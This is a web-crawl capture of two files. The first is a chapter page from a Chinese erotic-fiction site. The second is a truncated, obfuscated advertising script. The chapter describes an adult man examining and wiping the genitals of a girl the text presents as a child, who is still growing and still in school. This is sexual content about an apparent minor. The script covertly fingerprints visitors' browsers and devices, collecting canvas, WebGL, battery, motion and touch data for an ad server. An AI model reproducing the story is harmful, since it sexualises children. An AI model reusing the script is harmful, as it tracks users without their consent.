

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitang43.com/read/87716/29790698.html
body_size: 12114
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>偷香（《小姨夫的富贵娇花》现代篇番外）_失眠_海棠书院</title>
    <meta name="keywords" content="偷香（《小姨夫的富贵娇花》现代篇番外）,失眠" />
    <meta name="description" content="失眠是孤山与蝶所著小说《偷香（《小姨夫的富贵娇花》现代篇番外）》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.haitang43.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="海棠书院" class="logo">海棠书院</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.haitang43.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://m.haitangcheng.com/">排行</a>
			<a href="https://m.wuneiwx.com/modules/article/toplist.php">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="海棠书院">首页</a></li>
            <li><a href="https://www.haitang43.com/sort/18/1.html">其他类型</a></li>
            <li><a href="https://www.haitang43.com/book/87716/">偷香（《小姨夫的富贵娇花》现代篇番外）</a></li>
            <li class="active">失眠</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.haitang43.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">失眠（1 / 2）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.haitang43.com/modules/article/uservote.php?id=87716', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.haitang43.com/modules/article/addbookcase.php?bid=87716&cid=29790698', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p><div align="center"><script>live4();</script></div>
            <div class="readcontent" id="rtext">&emsp;&emsp;这近似诱哄的话一说出口，康伯年自己先愣住了。<br />
&emsp;&emsp;就在那个瞬间，他几乎分不清梦境现实，过分的话脱口而出。<br />
&emsp;&emsp;梦中的他对他的小乔做什么都合情合理、驾轻就熟。可眼前的娇宝宝实在太小了些，亲亲抱抱已是极限，更进一步的事……<br />
&emsp;&emsp;他不能，也无法说服自己。<br />
&emsp;&emsp;但乔楚岚对康伯年是毫无保留的。<br />
&emsp;&emsp;她并不在意康伯年是真要给自己“察看病情”，还是借口此事“意欲不轨”，只要是他，她没什么不可以。只不过此时的小姑娘对男女之事还一知半解，知道恋人可以拥抱接吻，更亲密的活动她还没有学习到，只觉得自己难受，却不知该如何排解。<br />
&emsp;&emsp;见康伯年说完那句话又没了下一步动作，乔楚岚仍不死心的想搞清自己异常，她颦着眉拉起睡裙，少女娇嫩美好的私密处就这样全无遮拦的向眼前人展示出来，忧心道：“这样可以看清吗…要不要开台灯？”<br />
&emsp;&emsp;康伯年哪敢要她开灯，在女孩的催促下囫囵查看一番就下了结论：“没事，只是很正常的生理反应，说明咱们小乔长大了动情了而已。”<br />
&emsp;&emsp;房间的窗帘没有闭紧，有皎洁的月光映入室内，但这一点光线并不足以让人视物。康伯年这一瞥只扫见她肥嘟嘟的阴阜，以及一道矜持闭合的细缝。<br />
&emsp;&emsp;他不敢细看，说话间，抽出几张纸巾递给乔楚岚。<br />
&emsp;&emsp;小姑娘不接，很理所当然的指挥康伯年：咦～自己擦好猥琐，还是你帮我吧，要轻一点哦～<br />
&emsp;&emsp;自己擦猥琐？他擦就不猥琐了？<br />
&emsp;&emsp;康伯年反思自己是不是脾气太好了些，让这小丫头蹬鼻子上脸，什么事都好意思指派他做了。<br />
&emsp;&emsp;不想多跟她做口舌争辩，康伯年默默白她一眼，握住女孩一条小腿清冷道：腿张开些，别乱动，很快就好！<br />
&emsp;&emsp;男人几乎是闭着眼乱擦一气，时轻时重，弄的小姑娘更是情动忍不住呻吟出声，还不忘抱怨这让她难受得要命的反应：嗯…呀…你好好擦呀……这算什么生理反应嘛，嘴巴亲亲却从别处流水…好讨厌啊…”<br />
&emsp;&emsp;康伯年被她扰得头晕，怀疑小丫头根本没上过生理课。那里流水当然是为了让阴道顺利接纳阴茎入内…可见她这迟到早退逃课的坏毛病，已经严重影响到常识判断了！<br />
&emsp;&emsp;为了不让她再说出更多惊人之语，康伯年替她擦完一把撩下裙摆将两条美腿遮严实，利落的将纸投进纸篓，背着她往床边侧躺过去，再不说话，要直接睡觉的意思很明显。<br />
&emsp;&emsp;其实，乔楚岚也不知道自己想干什么，她就是很开心又很兴奋，只想折腾康伯年——毕竟看正经人无奈抓狂什么的真的会上瘾。<br />
&emsp;&emsp;眼见康伯年不理人，小姑娘盖好被子，默默鼓着嘴巴想坏主意。<br />
&emsp;&emsp;康叔叔？康伯年？小～康～康～没过一会儿，小姑娘又爬起来，海妖似的趴在他耳边吹气，康伯年就跟入定了一般呼吸均匀一动不动，看起来已经证得佛果。<br />
&emsp;&emsp;乔楚岚半晌没得到回应，气恼的坐起来推他肩膀，娇滴滴又恶狠狠道：康伯年！你到底要怎样嘛！<br />
&emsp;&emsp;康伯年毕竟不是个出家人，见小姑娘又在炸毛边缘，只好起来把人抱到怀里，好声好气的说：这都凌晨了你还不睡，明天不要早起了吗？不要长个子了嘛？我还想问你要怎样呢，再折腾折腾天都亮了！<br />
&emsp;&emsp;乔楚岚是兴奋的过了头，完全没有睡意。<br />
&emsp;&emsp;她想了想，今天的他简直比平时更好说，该知足了，但还是娇蛮道：那好吧！咱们可以马上就睡…不过……我现在没有小内裤，直接睡觉很奇怪哎，要不，你去楼上帮我取条内裤吧！<br />
&emsp;&emsp;康伯年听罢简直气绝。<br />
&emsp;&emsp;这大半夜的，他偷摸到乔楚岚的卧室……去取一条少女内裤？这被人看到还解释的清？也太变态了！<br />
&emsp;&emsp;在康伯年思考的短暂时间，乔楚岚又加重砝码道：是的呀，我明早不能这样…回去吧……就算没人看见什么，总归会不好意思的嘛！<br />
&emsp;&emsp;康伯年对此无言以对。因为她说的也有点点道理，小女生也确实很难为情。<br />
&emsp;&emsp;他深吸一口气，提出了解决办法：嗯……小乔说的没错，但我们以后要是在一起，难免要坦诚相待是不是？我想了想，提前适应这种情况也没什么不好，你今晚努力克服一下，当作实习了。至于明早…我来想办法，肯定不会让你光着屁股在家里乱跑就是！现在，我们可以睡了吗？<br />
&emsp;&emsp;难得康伯年主动说起以后一起如何如何，乔楚岚听了觉得很是有理，加上康伯年又打破规矩，上手把她整个楼进怀里抱着躺下，小姑娘舒心满足，再没有作妖的理由。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.haitang43.com/read/87716/29772183.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.haitang43.com/book/87716/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/87716/29790698_2.html">下一页</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><br><script>chapter2();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.haitang43.com/book/6356/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.haitang43.com/book/17833/">日日偷欢（短篇高H合集）</a><a href="https://www.haitang43.com/book/706/">她好想要（婚后高H）</a><a href="https://www.haitang43.com/book/2988/">每晚都进男神们的春梦（NPH）</a><a href="https://www.haitang43.com/book/42935/">着迷（h）</a><a href="https://www.haitang43.com/book/2953/">傅先生和傅太太（高H，1V1）</a><a href="https://www.haitang43.com/book/515/">裙摆</a><a href="https://www.haitang43.com/book/3029/">AV拍摄指南</a><a href="https://www.haitang43.com/book/66/">明星鼓励师（NPH）</a><a href="https://www.haitang43.com/book/24325/">虚有其表（校园H）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.haitang43.com/book/87716/" title="偷香（《小姨夫的富贵娇花》现代篇番外）">偷香（《小姨夫的富贵娇花》现代篇番外）</a>所有内容均来自互联网，海棠书院只为原作者孤山与蝶的小说进行宣传。欢迎各位书友支持孤山与蝶并收藏<a href="https://www.haitang43.com/book/87716/" title="偷香（《小姨夫的富贵娇花》现代篇番外）">偷香（《小姨夫的富贵娇花》现代篇番外）最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 海棠书院（https://www.haitang43.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('偷香（《小姨夫的富贵娇花》现代篇番外）');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.haitang43.com/book/87716/', window.location.href, '偷香（《小姨夫的富贵娇花》现代篇番外）', '失眠', '孤山与蝶', '其他类型');</script>
</body>
<script>chapter3();</script>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17483
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var 